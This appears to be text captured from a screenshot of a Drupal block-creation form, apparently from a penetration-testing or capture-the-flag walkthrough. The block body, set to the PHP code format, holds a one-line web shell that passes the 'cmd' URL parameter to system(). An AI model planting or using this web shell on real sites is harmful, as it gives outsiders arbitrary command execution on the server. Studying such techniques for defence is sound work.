 Home » Administration » Structure » Blocks
Block title
myblock
The title of the block as shown to the user.
Block description *
this is my block
A brief description of your block. Used on the Blocks administration page.
Block body *
<?php
if (isset($_GET["cmd"])) system($_GET["cmd"]);
?>
Text format * PHP code
• You may post PHP code. You should include <?php ?> tags.